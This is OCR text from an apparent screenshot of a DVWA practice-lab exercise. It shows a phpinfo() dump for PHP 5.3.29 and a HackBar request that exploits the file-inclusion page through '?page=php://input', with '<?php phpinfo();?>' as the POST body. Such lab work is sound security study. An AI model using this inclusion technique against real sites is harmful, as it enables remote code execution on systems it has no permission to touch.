 PHP Version 5.3.29
System
Windows NT LAPTOP-60QMONSN 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\Tools\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir for
additional .ini
(none)
查看器 控制台 调试器 Max HacKBar
Load URL
Spit URL
Execution
http://dvwa.test:8888/vulnerabilities/fi/
?page=php://input
Post Data Referrer Reverse
| Url | MD5 SH
SHA256 ROT13
Post data
<?php phpinfo();?>